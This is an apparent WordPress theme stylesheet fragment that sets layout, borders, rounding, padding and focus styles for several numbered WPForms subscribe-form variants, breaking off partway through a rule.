.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form textarea {
  border: none !important;
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border: none; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container {
  background: transparent; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container button[type=submit] {
    background: #fff;
    border: 1px solid transparent; }

.subscribe-form.wpforms-container label.wpforms-error,
div.wpforms-container-full.subscribe-form .wpforms-form label.wpforms-error {
  position: absolute;
  bottom: -24px;
  margin: 0;
  left: 0;
  font-size: 80%;
  color: #de4437; }

.subscribe-form.wpforms-container .wpforms-submit-spinner,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-submit-spinner {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }

.subscribe-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* .subscribe-form-3 & .subscribe-form-12*/
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  padding: 0.75rem 1rem 0.75rem 1.5rem !important;
  height: calc(1.5em + 1.5rem + 2px); }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container {
  display: flex;
  margin-left: -1px;
  padding: 0 !important; }
  .subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 0.75rem 1rem;
    padding-right: 1.25rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea {
  border-radius: 6.1875rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: .3125rem;
  border-bottom-right-radius: .3125rem; }

/* .subscribe-form-4 */
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-4.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form.make-row .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form.make-row .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit] {
  border-radius: 0.3125rem;
  padding: 0.75rem 1rem; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

@media (min-width: 576px) {
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:first-child {
    padding-right: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:last-child {
    padding-left: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:first-child, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important; } }

/* .subscribe-form-6 */
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  border-radius: 0.3125rem; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  display: flex;
  margin-left: -1px; }
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 1rem !important; }
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit]:before {
      content: "\f105";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1; }

/* .subscribe-form-7 */
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
  margin-bottom: 0.5rem !important; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number]:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focusß) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form textarea {
  padding-left: 1.5rem;
  border-radius: 6.1875rem;
  width: 100%; }

.subscribe-form.subscribe-form-7.wpforms-container label + input,
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:first-child),
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form label + input,
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child) {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:last-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:last-child) {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem; }

/* .subscribe-form-8 */
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form {
  display: flex;
  align-items: flex-end; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field {
    display: flex;
    flex-direction: column; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form label,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form label {
    align-items: flex-start; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form textarea {
  border-radius: 0.625rem;
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  height: calc(1.5em + 2.25rem + 2px); }

.subscribe-form.subscribe-form-8.wpforms-container .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-8.subscribe-form .input-group > input:not(:first-child) {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-container .wpforms-field:last-child input,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-container .wpforms-field:last-child input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container {
  padding-top: 0; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button[type=submit] {
    padding: 1.125rem 1.125rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.625rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

/* .subscribe-form-9 */
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
